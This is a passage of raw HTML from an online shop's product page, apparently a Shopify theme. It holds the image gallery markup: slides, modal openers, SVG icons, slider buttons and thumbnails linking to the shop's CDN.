  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998509940958">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998509973726" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998509973726">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998509973726">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998510006494" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998510006494">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998510006494">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998510039262" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998510039262">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998510039262">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998510072030" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998510072030">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998510072030">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998510104798" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998510104798">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998510104798">
    <span class="visually-hidden">
      Open media 9 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20256568180958__main-31998510137566" class="product__media-item grid__item slider__slide" data-media-id="template--20256568180958__main-31998510137566">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=493 493w,
          //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=600 600w,
          //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=713 713w,
          
          
          
          
          
          
          
          
          //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881 800w"
        src="//ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20256568180958__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=493 493w,
        //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=600 600w,
        //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=713 713w,
        
        
        
        
        
        
        
        
        //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881 800w"
      src="//ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31998510137566">
    <span class="visually-hidden">
      Open media 10 in modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component><slider-component id="GalleryThumbnails-template--20256568180958__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--20256568180958__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--20256568180958__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--20256568180958__main-0" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998509842654" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--20256568180958__main"
                    aria-describedby="Thumbnail-template--20256568180958__main-0"
                  >
                    <img id="Thumbnail-template--20256568180958__main-0" srcset="//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=54 54w,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=74 74w,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=104 104w,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=162 162w,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=208 208w,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=324 324w,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=416 416w,,
                      //ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881 w"
                      src="//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=416"
